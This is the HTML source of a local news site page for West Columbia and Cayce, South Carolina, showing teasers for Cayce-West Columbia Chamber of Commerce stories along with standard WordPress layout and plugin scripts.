socicon-instagram"></span></a><a href="https://pinterest.com/" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#c92619;--wpz-social-icons-block-item-color-hover:#c92619"><span class="social-icon socicon socicon-pinterest"></span></a><a href="https://www.youtube.com/user/WPZOOM" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#e02a20;--wpz-social-icons-block-item-color-hover:#e02a20"><span class="social-icon socicon socicon-youtube"></span></a></div></div></div></div></div></div></div><div class="fl-col-group fl-node-4xa6ik3scybe fl-col-group-nested" data-node="4xa6ik3scybe"><div class="fl-col fl-node-2f3qgnyx7asd" data-node="2f3qgnyx7asd"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-widget fl-node-zqouk2wdhrls" data-node="zqouk2wdhrls"><div class="fl-module-content fl-node-content"><div class="fl-widget"><h3 class="widgettitle"></h3><div id="fb-root"></div> <script>(function (d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) {
                    return;
                }
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));</script> <div class="fb-like-box" data-href="https://www.facebook.com/Westmetronewscom-289093707965601/"
 data-colorscheme="light"
 data-show-faces="true"
 data-stream="false"
 data-header="false"
 data-border-color=""></div></div></div></div></div></div></div></div></div><div class="fl-col fl-node-948a5jq6bdsn" data-node="948a5jq6bdsn"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-post-grid fl-node-4ajdr6hemb7g" data-node="4ajdr6hemb7g"><div class="fl-module-content fl-node-content"><div class="fl-post-feed" itemscope="itemscope" itemtype="https://schema.org/Collection"><div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-165540 post type-post status-publish format-standard has-post-thumbnail hentry category-news-2 category-social-media tag-christina-west tag-greater-cwc-president-ceo-tim-james" itemscope itemtype="https://schema.org/BlogPosting"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://westmetronews.com/community-expo-and-career-fair-hosted-by-the-greater-cayce-west-columbia-chamber-is-wednesday-aug-21/" content="COMMUNITY EXPO AND CAREER FAIR  hosted by the Greater Cayce-West Columbia Chamber is Wednesday (Aug. 21)" /><meta itemprop="datePublished" content="2024-08-19" /><meta itemprop="dateModified" content="2024-08-19" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WestMetroNews"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://westmetronews.com/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2024/08/1-A-Chamber.jpg" /><meta itemprop="width" content="594" /><meta itemprop="height" content="493" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="fl-post-feed-image"> <a href="https://westmetronews.com/community-expo-and-career-fair-hosted-by-the-greater-cayce-west-columbia-chamber-is-wednesday-aug-21/" rel="bookmark" title="COMMUNITY EXPO AND CAREER FAIR  hosted by the Greater Cayce-West Columbia Chamber is Wednesday (Aug. 21)"> <img width="300" height="249" src="https://westmetronews.com/wp-content/uploads/2024/08/1-A-Chamber-300x249.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2024/08/1-A-Chamber-300x249.jpg 300w, https://westmetronews.com/wp-content/uploads/2024/08/1-A-Chamber-425x353.jpg 425w, https://westmetronews.com/wp-content/uploads/2024/08/1-A-Chamber.jpg 594w" sizes="(max-width: 300px) 100vw, 300px" /> </a></div><div class="fl-post-feed-text"><div class="fl-post-feed-header"><h2 class="fl-post-feed-title" itemprop="headline"> <a href="https://westmetronews.com/community-expo-and-career-fair-hosted-by-the-greater-cayce-west-columbia-chamber-is-wednesday-aug-21/" rel="bookmark" title="COMMUNITY EXPO AND CAREER FAIR  hosted by the Greater Cayce-West Columbia Chamber is Wednesday (Aug. 21)">COMMUNITY EXPO AND CAREER FAIR  hosted by the Greater Cayce-West Columbia Chamber is Wednesday (Aug. 21)</a></h2></div><div class="fl-post-feed-content" itemprop="text"><p>The COMMUNITY EXPO AND CAREER FAIR&nbsp; hosted by The Greater Cayce-West Columbia Chamber and Visitor Programs&nbsp;is Wednesday, Aug. 21 at Stone River in West Columbia. Location: Stone River, 121 Alexander Rd. West Columbia Date: August 21st (Wednesday) Time: 10 am to 1 pm You don’t know what you don’t know and the Chamber wants to [&hellip;]</p> <a class="fl-post-feed-more" href="https://westmetronews.com/community-expo-and-career-fair-hosted-by-the-greater-cayce-west-columbia-chamber-is-wednesday-aug-21/" title="COMMUNITY EXPO AND CAREER FAIR  hosted by the Greater Cayce-West Columbia Chamber is Wednesday (Aug. 21)">Read More >></a></div></div><div class="fl-clear"></div></div><div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-161994 post type-post status-publish format-standard has-post-thumbnail hentry category-news-2 category-social-media tag-anna-huffman-city-of-west-columbia-communications-director tag-christina-west tag-city-of-west-columbia tag-greater-cwc-president-ceo-tim-james tag-michael-norris-c-wc-chamber" itemscope itemtype="https://schema.org/BlogPosting"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://westmetronews.com/c-wc-chamber-love-local-shopping-shuttle-saturday-to-stop-in-triangle-city-weco-river-district-parkland-plaza-cayce-arts-district-and-more-before-parade-of-lights-see-map/" content="C-WC Chamber &#8220;Love Local&#8221; shopping shuttle, Saturday, to stop in Triangle City, WECO River District, Parkland Plaza, Cayce Arts District and more before Parade of Lights &#8211; See Map!" /><meta itemprop="datePublished" content="2023-12-05" /><meta itemprop="dateModified" content="2023-12-05" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WestMetroNews"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://westmetronews.com/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2023/12/1-A-1-CWC.png" /><meta itemprop="width" content="1369" /><meta itemprop="height" content="834" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="fl-post-feed-image"> <a href="https://westmetronews.com/c-wc-chamber-love-local-shopping-shuttle-saturday-to-stop-in-triangle-city-weco-river-district-parkland-plaza-cayce-arts-district-and-more-before-parade-of-lights-see-map/" rel="bookmark" title="C-WC Chamber &#8220;Love Local&#8221; shopping shuttle, Saturday, to stop in Triangle City, WECO River District, Parkland Plaza, Cayce Arts District and more before Parade of Lights &#8211; See Map!"> <img width="300" height="183" src="https://westmetronews.com/wp-content/uploads/2023/12/1-A-1-CWC-300x183.png" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2023/12/1-A-1-CWC-300x183.png 300w, https://westmetronews.com/wp-content/uploads/2023/12/1-A-1-CWC-1024x624.png 1024w, https://westmetronews.com/wp-content/uploads/2023/12/1-A-1-CWC-768x468.png 768w, https://westmetronews.com/wp-content/uploads/2023/12/1-A-1-CWC-425x259.png 425w, https://westmetronews.com/wp-content/uploads/2023/12/1-A-1-CWC.png 1369w" sizes="(max-width: 300px) 100vw, 300px" /> </a></div><div class="fl-post-feed-text"><div class="fl-post-feed-header"><h2 class="fl-post-feed-title" itemprop="headline"> <a href="https://westmetronews.com/c-wc-chamber-love-local-shopping-shuttle-saturday-to-stop-in-triangle-city-weco-river-district-parkland-plaza-cayce-arts-district-and-more-before-parade-of-lights-see-map/" rel="bookmark" title="C-WC Chamber &#8220;Love Local&#8221; shopping shuttle, Saturday, to stop in Triangle City, WECO River District, Parkland Plaza, Cayce Arts District and more before Parade of Lights &#8211; See Map!">C-WC Chamber &#8220;Love Local&#8221; shopping shuttle, Saturday, to stop in Triangle City, WECO River District, Parkland Plaza, Cayce Arts District and more before Parade of Lights &#8211; See Map!</a></h2></div><div class="fl-post-feed-content" itemprop="text"><p>The Greater Cayce-West Columbia Chamber of Commerce will conduct a shuttle that will take shoppers to local businesses, from noon until 4 p.m., Saturday. The shuttle will run from the C-WC Chamber office at 1006 12th St. where the North Pole station will be set up, with live music, children fun and more activities. The [&hellip;]</p> <a class="fl-post-feed-more" href="https://westmetronews.com/c-wc-chamber-love-local-shopping-shuttle-saturday-to-stop-in-triangle-city-weco-river-district-parkland-plaza-cayce-arts-district-and-more-before-parade-of-lights-see-map/" title="C-WC Chamber &#8220;Love Local&#8221; shopping shuttle, Saturday, to stop in Triangle City, WECO River District, Parkland Plaza, Cayce Arts District and more before Parade of Lights &#8211; See Map!">Read More >></a></div></div><div class="fl-clear"></div></div><div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-158212 post type-post status-publish format-standard has-post-thumbnail hentry category-news-2 category-social-media tag-board-chair-lindsey-miles tag-christina-west tag-greater-cwc-president-ceo-tim-james" itemscope itemtype="https://schema.org/BlogPosting"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://westmetronews.com/greater-cayce-west-columbia-chamber-of-commerce-communication-excellence-campaign-award-for-chambers-in-south-carolina-and-north-carolina/" content="Greater Cayce &#8211; West Columbia Chamber of Commerce wins Communication Excellence Award for Chambers in South Carolina and North Carolina" /><meta itemprop="datePublished" content="2023-04-04" /><meta itemprop="dateModified" content="2023-04-04" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WestMetroNews"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://westmetronews.com/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2023/04/Chamber-2.jpg" /><meta itemprop="width" content="1036" /><meta itemprop="height" content="723" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="fl-post-feed-image"> <a href="https://westmetronews.com/greater-cayce-west-columbia-chamber-of-commerce-communication-excellence-campaign-award-for-chambers-in-south-carolina-and-north-carolina/" rel="bookmark" title="Greater Cayce &#8211; West Columbia Chamber of Commerce wins Communication Excellence Award for Chambers in South Carolina and North Carolina"> <img width="300" height="209" src="https://westmetronews.com/wp-content/uploads/2023/04/Chamber-2-300x209.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2023/04/Chamber-2-300x209.jpg 300w, https://westmetronews.com/wp-content/uploads/2023/04/Chamber-2-1024x715.jpg 1024w, https://westmetronews.com/wp-content/uploads/2023/04/Chamber-2-768x536.jpg 768w, https://westmetronews.com/wp-content/uploads/2023/04/Chamber-2-425x297.jpg 425w, https://westmetronews.com/wp-content/uploads/2023/04/Chamber-2.jpg 1036w" sizes="(max-width: 300px) 100vw, 300px" /> </a></div><div class="fl-post-feed-text"><div class="fl-post-feed-header"><h2 class="fl-post-feed-title" itemprop="headline"> <a href="https://westmetronews.com/greater-cayce-west-columbia-chamber-of-commerce-communication-excellence-campaign-award-for-chambers-in-south-carolina-and-north-carolina/" rel="bookmark" title="Greater Cayce &#8211; West Columbia Chamber of Commerce wins Communication Excellence Award for Chambers in South Carolina and North Carolina">Greater Cayce &#8211; West Columbia Chamber of Commerce wins Communication Excellence Award for Chambers in South Carolina and North Carolina</a></h2></div><div class="fl-post-feed-content" itemprop="text"><p>The Greater Cayce – West Columbia Chamber of Commerce was recognized for design and implementation of the CWC Business Watch Program at the Carolinas Association of Chamber of Commerce Executives. The C-WC chamber received the 2023 CACCE Communication Excellence Campaign Award. CACCE Executives presented the 2023 Communication Excellence Awards, Friday. The CACCE presented awards during [&hellip;]</p> <a class="fl-post-feed-more" href="https://westmetronews.com/greater-cayce-west-columbia-chamber-of-commerce-communication-excellence-campaign-award-for-chambers-in-south-carolina-and-north-carolina/" title="Greater Cayce &#8211; West Columbia Chamber of Commerce wins Communication Excellence Award for Chambers in South Carolina and North Carolina">Read More >></a></div></div><div class="fl-clear"></div></div><div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-156171 post type-post status-publish format-standard has-post-thumbnail hentry category-news-2 tag-allison-swygert tag-christina-west tag-greater-cwc-president-ceo-tim-james tag-gregg-corley tag-jade-watford tag-jimmy-watford tag-kyle-cullum-threads-embroidery tag-taylor-watford-foundation tag-thomas-tafel" itemscope itemtype="https://schema.org/BlogPosting"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://westmetronews.com/taylor-watford-foundation-board-members-prepare-chamber-breakfast/" content="Taylor Watford Foundation Board members prepare Chamber Breakfast" /><meta itemprop="datePublished" content="2022-11-23" /><meta itemprop="dateModified" content="2022-11-23" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WestMetroNews"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://westmetronews.com/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2022/11/1-A-Kyle-TWF-1.png" /><meta itemprop="width" content="694" /><meta itemprop="height" content="795" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="fl-post-feed-image"> <a href="https://westmetronews.com/taylor-watford-foundation-board-members-prepare-chamber-breakfast/" rel="bookmark" title="Taylor Watford Foundation Board members prepare Chamber Breakfast"> <img width="262" height="300" src="https://westmetronews.com/wp-content/uploads/2022/11/1-A-Kyle-TWF-1-262x300.png" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2022/11/1-A-Kyle-TWF-1-262x300.png 262w, https://westmetronews.com/wp-content/uploads/2022/11/1-A-Kyle-TWF-1-425x487.png 425w, https://westmetronews.com/wp-content/uploads/2022/11/1-A-Kyle-TWF-1.png 694w" sizes="(max-width: 262px) 100vw, 262px" /> </a></div><div class="fl-post-feed-text"><div class="fl-post-feed-header"><h2 class="fl-post-feed-title" itemprop="headline"> <a href="https://westmetronews.com/taylor-watford-foundation-board-members-prepare-chamber-breakfast/" rel="bookmark" title="Taylor Watford Foundation Board members prepare Chamber Breakfast">Taylor Watford Foundation Board members prepare Chamber Breakfast</a></h2></div><div class="fl-post-feed-content" itemprop="text"><p>Board members of the Taylor Watford Foundation prepared breakfast for the Greater Cayce-West Columbia Chamber meeting, Tuesday at Stone River. Also, Kyle Cullum, a Taylor Watford Board member addressed the meeting. He said the Taylor Watford Foundation, in its mission against substance abuse, is helping to fund treatment to businesses who may have an employee [&hellip;]</p> <a class="fl-post-feed-more" href="https://westmetronews.com/taylor-watford-foundation-board-members-prepare-chamber-breakfast/" title="Taylor Watford Foundation Board members prepare Chamber Breakfast">Read More >></a></div></div><div class="fl-clear"></div></div><div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-23188 post type-post status-publish format-standard has-post-thumbnail hentry category-news-2 tag-aubrey-fitzloff-of-lifetime-insurance tag-chamber-board-president-hayley-bowers tag-christina-west tag-greater-cwc-president-ceo-tim-james tag-kathleen-hoover" itemscope itemtype="https://schema.org/BlogPosting"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://westmetronews.com/kathleen-hoover-of-pag-marketing-recognized-as-cayce-west-columbia-chambers-ambassador-of-the-quarter/" content="Kathleen Hoover of PAG Marketing  recognized as Cayce-West Columbia Chamber&#8217;s Ambassador of the Quarter" /><meta itemprop="datePublished" content="2022-04-26" /><meta itemprop="dateModified" content="2022-09-06" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WestMetroNews"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://westmetronews.com/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2022/04/Kathleen-Hoover-of-PAG-Copy.jpeg" /><meta itemprop="width" content="324" /><meta itemprop="height" content="431" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="fl-post-feed-image"> <a href="https://westmetronews.com/kathleen-hoover-of-pag-marketing-recognized-as-cayce-west-columbia-chambers-ambassador-of-the-quarter/" rel="bookmark" title="Kathleen Hoover of PAG Marketing  recognized as Cayce-West Columbia Chamber&#8217;s Ambassador of the Quarter"> <img width="226" height="300" src="https://westmetronews.com/wp-content/uploads/2022/04/Kathleen-Hoover-of-PAG-Copy-226x300.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2022/04/Kathleen-Hoover-of-PAG-Copy-226x300.jpeg 226w, https://westmetronews.com/wp-content/uploads/2022/04/Kathleen-Hoover-of-PAG-Copy.jpeg 324w" sizes="(max-width: 226px) 100vw, 226px" /> </a></div><div class="fl-post-feed-text"><div class="fl-post-feed-header"><h2 class="fl-post-feed-title" itemprop="headline"> <a href="https://westmetronews.com/kathleen-hoover-of-pag-marketing-recognized-as-cayce-west-columbia-chambers-ambassador-of-the-quarter/" rel="bookmark" title="Kathleen Hoover of PAG Marketing  recognized as Cayce-West Columbia Chamber&#8217;s Ambassador of the Quarter">Kathleen Hoover of PAG Marketing  recognized as Cayce-West Columbia Chamber&#8217;s Ambassador of the Quarter</a></h2></div><div class="fl-post-feed-content" itemprop="text"><p>Kathleen Hoover was recognized as Ambassador of the Quarter by the Greater Cayce-West Columbia Chamber of Commerce. The announcement was made at the Chamber&#8217;s monthly Business Breakfast, Tuesday. It was held at the Wil Lou Gray Opportunity School in West Columbia. Kathleen is the owner and operator of PAG Marketing. Chamber President Tim James said [&hellip;]</p> <a class="fl-post-feed-more" href="https://westmetronews.com/kathleen-hoover-of-pag-marketing-recognized-as-cayce-west-columbia-chambers-ambassador-of-the-quarter/" title="Kathleen Hoover of PAG Marketing  recognized as Cayce-West Columbia Chamber&#8217;s Ambassador of the Quarter">Read More >></a></div></div><div class="fl-clear"></div></div></div><div class="fl-clear"></div></div></div></div></div></div></div></div></div></div><div class="uabb-js-breakpoint" style="display: none;"></div></div><footer class="fl-builder-content fl-builder-content-27402 fl-builder-global-templates-locked" data-post-id="27402" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-ern5wyb023z6" data-node="ern5wyb023z6"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-hzqwbajp75sf" data-node="hzqwbajp75sf"><div class="fl-col fl-node-8h07slra6tmn" data-node="8h07slra6tmn"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-954w82cgi3ok" data-node="954w82cgi3ok"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">Editorial</span></h2></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-hg8k3j4z916y" data-node="hg8k3j4z916y"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-6tq0bzikjc5v" data-node="6tq0bzikjc5v"><div class="fl-col fl-node-gkse3jd7ta9y fl-col-small" data-node="gkse3jd7ta9y"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-qaym2nzl1hfd" data-node="qaym2nzl1hfd"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">About</span></h2></div></div><div class="fl-module fl-module-rich-text fl-node-5c1ka8ejfdn0" data-node="5c1ka8ejfdn0"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><p>Comprehensive and fair news coverage of West Columbia, Cayce, Springdale, Lexington and Lexington County</p></div></div></div></div></div><div class="fl-col fl-node-o9cleb1qzp2t fl-col-small fl-visible-desktop" data-node="o9cleb1qzp2t"><div class="fl-col-content fl-node-content"></div></div><div class="fl-col fl-node-nfbt1h78zu45 fl-col-small fl-visible-desktop" data-node="nfbt1h78zu45"><div class="fl-col-content fl-node-content"></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-cxzs3ohkguyr" data-node="cxzs3ohkguyr"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-5p4qelsfv9j8" data-node="5p4qelsfv9j8"><div class="fl-col fl-node-9ayhrfswq6n4" data-node="9ayhrfswq6n4"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-v80gxekpq9mj" data-node="v80gxekpq9mj"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="westmetronews" target="_self"> <span class="fl-heading-text">westmetronews</span> </a></h2></div></div><div class="fl-module fl-module-menu fl-node-sl3nzkr76u9f" data-node="sl3nzkr76u9f"><div class="fl-module-content fl-node-content"><div class="fl-menu"><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-footer-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27397" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li><li id="menu-item-27396" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/about/">About</a></li><li id="menu-item-155058" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/archives-0/">Archives</a></li><li id="menu-item-27394" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/contact/">Contact</a></li></ul></nav></div></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-ydm4gh1o7vrn" data-node="ydm4gh1o7vrn"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-ac9jlwb3xhz2" data-node="ac9jlwb3xhz2"><div class="fl-col fl-node-oxe3qg1jpl7b" data-node="oxe3qg1jpl7b"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-gcum6lso7qrp" data-node="gcum6lso7qrp"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><p style="text-align: center;">© 2026 WestMetroNews. All Rights Reserved.</p></div></div></div></div></div></div></div></div></div></footer><div class="uabb-js-breakpoint" style="display: none;"></div></div> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/westmetronews.com\/wp-json\/","namespace":"contact-form-7\/v1"}};</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.6.0.3' id='jquery-throttle-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/uploads/bb-plugin/cache/bca80e6e9463728804d4e02a4c9cfc3e-layout-bundle.js?ver=2.6.0.3-1.4.3.3' id='fl-builder-layout-bundle-bca80e6e9463728804d4e02a4c9cfc3e-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.14' id='et_monarch-idle-js'></script> <script type='text/javascript' id='et_monarch-custom-js-js-extra'>var monarchSettings = {"ajaxurl":"https:\/\/westmetronews.com\/wp-admin\/admin-ajax.php","pageurl":"","stats_nonce":"7e93df0c01","share_counts":"a89a72880f","follow_counts":"e12b7424e5","total_counts":"cf499b6e4e","media_single":"641909aaff","media_total":"c4e51fb81d","generate_all_window_nonce":"a603dd9d6e","no_img_message":"No images available for sharing on this page"};</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/js/custom.js?ver=1.4.14' id='et_monarch-custom-js-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/themes/gwd-lean/js/main.js?ver=20190701' id='gwdlean-main-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1667219206' id='zoom-social-icons-widget-frontend-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/easy-fancybox/fancybox/1.5.3/jquery.fancybox.min.js?ver=6.0.11' id='jquery-fancybox-js'></script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.easing.min.js?ver=1.4' id='jquery-easing-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/core/admin/js/common.js?ver=4.9.3' id='et-core-common-js'></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f09c4c8831f41ed8ec42d7c4e6aa3e9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>